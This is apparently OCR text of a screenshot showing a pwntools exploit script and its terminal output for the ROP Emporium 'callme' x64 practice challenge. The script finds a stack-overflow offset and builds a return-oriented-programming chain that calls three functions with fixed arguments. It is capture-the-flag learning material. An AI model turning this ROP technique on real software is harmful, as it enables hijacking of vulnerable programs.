 1 2 3 4 7:08
File Actions Edit View Help
00000090 40 07 40 00 00 00 00 00 a3
000000a0 ef be ad de ef be ad de 3d
000000b0 be ba fe ca be ba fe ca 0d
000000c0 be 06 40 00 00 00 00 00 f0
000000d0 50 07 40 00 00 00 00 00 0a
000000d9
[*] Switching to interactive mode
[*] Process '/home/kali/Downloads/ropempori
[DEBUG] Received 0×ac bytes:
b'callme by ROP Emporium\n'
b'x86_64\n'
b'\n'
b'Hope you read the instructions...\n'
b'\n'
b'> Thank you!\n'
b'callme_one() called correctly\n'
b'callme_two() called correctly\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
callme by ROP Emporium
x86_64
Hope you read the instructions...
> Thank you!
callme_one() called correctly
callme_two() called correctly
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
File Edit Selection View Go Run ... Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
callme64bit.py exploit64bit.py
home > kali > Downloads > ropemporium > challenge3 > x64 > callme64bit.py
1 from pwn import *
2
3 bin = '/home/kali/Downloads/ropemporium/challenge3/x64/callme'
4
5 bin= ELF(bin)
6 context.binary = bin
7 context.log_level = 'debug'
8
9 p= process(bin.path)
10 p.sendline(cyclic(400, n=8))
11 p.wait_for_close()
12 core= p.corefile
13
14 leak= core.read(core.rsp, 8) #read from stack where ret crashed instead of reading eip/rip
15 offset= cyclic_find(leak, n=8)
16 print(f"Found offset {offset}")
17
18 call1= bin.plt['callme_one']
19 call2= bin.plt['callme_two']
20 call3= bin.plt['callme_three']
21 main= bin.symbols['exit']
22
23 rdi= next(bin.search(asm('pop rdi; ret;')))
24 rsirdx= next(bin.search(asm('pop rsi; pop rdx; ret;')))
25 ret= next(bin.search(asm('ret;')))
26
27 arg1= 0xdeadbeefdeadbeef
28 arg2= 0xcafebabecafebabe
29 arg3= 0xd00df00dd00df00d
30
31 chain= flat(b'A'* offset,
32 p64(rdi), p64(arg1), p64(rsirdx),p64(arg2), p64(arg3), p64(ret), p64(call1),
33 p64(rdi), p64(arg1), p64(rsirdx),p64(arg2), p64(arg3), p64(ret), p64(call2),
34 p64(rdi), p64(arg1), p64(rsirdx),p64(arg2), p64(arg3), p64(ret), p64(call3),
35 p64(main))
36
37 p2= process(bin.path) #bin.path because ELF object is not suitable for process()
38 p2.sendline(chain)
39 p2.interactive()